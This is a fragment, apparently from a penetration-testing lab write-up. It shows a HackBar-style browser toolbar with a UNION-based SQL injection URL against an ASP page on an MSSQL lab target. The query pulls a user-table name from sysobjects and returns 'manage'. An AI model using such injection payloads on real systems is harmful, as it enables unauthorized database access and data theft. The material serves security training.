 Load URL
http://219.153.49.228:40049/new_list.asp?id=-2 union all select null,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='U'),null,null
Split URL
Execute
Enable Post data
Enable Referrer
219.153.49.228:40049/new_list.asp?id=-2 union all select null,(select top 1 name from mozhe_db_v2.dbo.sysobjects where x
manage
WS